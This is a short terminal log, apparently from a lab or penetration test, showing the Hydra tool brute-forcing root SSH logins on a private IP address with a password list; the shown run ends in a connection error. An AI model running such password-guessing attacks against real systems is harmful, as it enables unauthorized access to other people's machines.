 └─# hydra -l root -P passwd1.txt -vV -e ns 10.210.100.131 ssh
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or
illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-05 03:38:40
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 14 tasks per 1 server, overall 14 tasks, 14 login tries (l:1/p:14), ~1 try per task
[DATA] attacking ssh://10.210.100.131:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://root@10.210.100.131:22
[ERROR] could not connect to ssh://10.210.100.131:22 - Socket error: Connection reset by peer